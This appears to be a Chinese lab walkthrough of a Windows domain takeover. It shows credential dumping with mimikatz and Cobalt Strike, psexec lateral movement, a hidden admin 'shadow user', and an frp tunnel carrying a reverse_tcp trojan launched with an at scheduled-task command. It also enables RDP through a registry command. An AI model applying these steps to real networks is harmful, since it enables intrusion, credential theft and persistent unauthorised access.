



由于msf中的mimikatz模块没有抓取到nltm,所以尝试使用getshell时上传的cs监听抓取



2、使用cs抓取NLTM

由于域控管理员未在web服务器主机上登录过,没有抓取到域控的NLTM,此处需要模拟社工手段,让域控管理员在域内主机登录一次后再次抓取。

此时,已成功抓取到域控管理员的NLTM与明文密码。



获取到NTLM值后再次使用net view,获取域内主机,发现获取到了一个新的域内目标主机:域控主机 \\DC





3、横向移动、获取\\DC权限、并创建影子用户



使用cs中的横向移动=>psexec

此时已拥有域控主机的admin权限,虽然没有直接上线DC,但可查看目录

及时创建影子用户,并加入管理员组、避免丢失权限

影子用户创建成功









五、MSF中上线DC

由于\\dc和kali不在同一网段,无法直接通讯。

所以上线dc需要搭建隧道,此处使用frp隧道,将服务器上传至web,默认开启7000端口。

kali配置好反弹端口后,开启客户端:



在DC上运行反弹(reverse_tcp)木马,反弹木马将自己的流量,反弹到WEB(192.168.101.139)的6000端口,经过frp隧道传输,交给kali(192.168.101.141)的9999端口,kali监听自身的9999即可上线DC。

使用kali生成监听DC的反向木马



在cs中将木马上传到\\DC\C$

kali启动监听,监听\\DC反弹,经过frp隧道传入kali的9999端口。



先在WEB服务器上使用\\DC权限,创建\\DC的网络链接

启动定时任务,在web服务器上,远程执行\\DC共享目录中的木马文件

shell at \\DC 17:03 \\DC\C$\DC_rev.exe

反弹成功,\\DC域控主机上线MSF



查看\\DC主机端口信息



六、打开DC远程桌面





1、配置路由、开启代理

由于上线DC时,是基于frp反弹隧道完成的,目前只有DC反弹到kali的路由。所以现在还需要再搭建一条kali到\\DC的路由隧道。此处使用MSF中的autoroute,自动路由。

基于WEB的session,使用autoroute后,就拥有了访问\\DC内网的路由。





2、开启MSF代理 auxiliary/server/socks_proxy,并配置全局代理:setg proxies socks5:127.0.0.1:1080



2、进入\\DC的会话,使用注册表命令开启RDP/3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f





3、登录\\DC远程桌面



修改kali的配置文件,修改代理。 配置 /etc/proxychains4.conf文件。

执行命令前加上proxychains即可使用socks5的代理运行命令。

使用kali自带的远程桌面工具登录\\DC

由于登录远程桌面需要账号密码,这里就可以用到之前创建的影子用户。

登录成功

声明

本文内容仅代表作者观点,或转载于其他网站,本站不以此文作为商业用途

如有涉及侵权,请联系本站进行删除

转载本站原创文章,请注明来源及作者。